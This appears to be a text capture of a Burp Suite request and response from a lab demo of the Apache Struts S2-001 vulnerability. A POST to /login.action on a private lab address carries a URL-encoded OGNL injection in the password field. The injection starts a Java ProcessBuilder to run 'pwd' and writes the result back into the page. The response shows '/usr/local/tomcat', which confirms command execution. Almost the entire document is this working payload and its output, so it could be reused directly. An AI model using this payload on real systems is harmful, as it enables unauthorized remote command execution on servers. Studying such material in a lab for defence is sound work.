 Send Cancel < > Target: http://192.168.164.135:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.action HTTP/1.1
2 Host: 192.168.164.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 581
9 Origin: http://192.168.164.135:8080
10 Connection: close
11 Referer: http://192.168.164.135:8080/
12 Cookie: JSESSIONID=16024569CC96F42A6B9E5D84FEE5A6B6
13 Upgrade-Insecure-Requests: 1
14
15 username=abc&password=
%25%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D%7B%22pwd%2
2%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getInputStream%28%29%
2C%23c%3Dnew%20java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew%20java.io.BufferedReader
%28%23c%29%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%
28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29%2C%23f.getWriter%28%29
.println%28new%20java.lang.String%28%23e%29%29%2C%23f.getWriter%28%29.flush%28%29%2C%23f
.getWriter%28%29.close%28%29%7D
Response
Pretty Raw Hex Render \n
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
/usr/local/tomcat
username: abc
INSPECTOR